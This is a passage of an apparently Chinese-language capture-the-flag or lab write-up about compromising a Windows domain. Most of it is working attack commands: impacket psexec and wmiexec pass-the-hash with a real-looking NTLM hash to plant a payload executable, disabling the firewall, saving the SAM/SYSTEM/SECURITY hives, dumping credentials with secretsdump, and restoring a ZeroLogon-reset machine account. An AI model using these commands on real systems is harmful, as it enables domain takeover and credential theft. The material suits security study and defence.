
1 proxychains python3 ../impacket-0 .10 .0 /examples/psexec.py -hashes :7 e6f1603cd213e33e7734613258caffe sunday.club/administrator@10 .10 .10 .133 -c ../mbind6677.exe



Flag4 1 cat C:\\Users\\Administrator\\root.txt

Exchange服务器 同样的方式上线:
1 2 3 4 proxychains python3 ../impacket-0.10.0/examples/wmiexec.py -hashes :7e6f1603cd213e33e7734613258caffe sunday.club/administrator@10.10.10.137 "NetSh Advfirewall set allprofiles state off" proxychains python3 ../impacket-0.10.0/examples/psexec.py -hashes :7e6f1603cd213e33e7734613258caffe sunday.club/administrator@10.10.10.137 -c ../mbind6677.exe

恢复密码 CS计算机账号原始Hash并保存为以下文件:
1 2 3 reg save HKLM\SYSTEM system.save reg save HKLM\SAM sam.save reg save HKLM\SECURITY security.save

使用这些文件获取机器账户原来的Hash值:
1 python ../impacket-0.10.0/examples/secretsdump.py -sam sam.save -system system.save -security security.save LOCAL

拿到$MACHINE.ACC的第二段:7ef83995c62b76820ebcee571fa533f9。
使用ZeroLogon 工具还原机器账户哈希。

1 proxychains python ../zerologon-master/reinstall_original_pw.py ad2012 10.10.10.133 7ef83995c62b76820ebcee571fa533f9
验证空密码是否恢复:

1 proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad2012\$@10 .10.10.133 -just-dc -no-pass
验证机器账户Hash是否正常:
1 proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad2012\$@10 .10.10.133 -just-dc -hashes :7ef83995c62b76820ebcee571fa533f9

Flag5 1 cat C:\\Users\\Administrator\\root.txt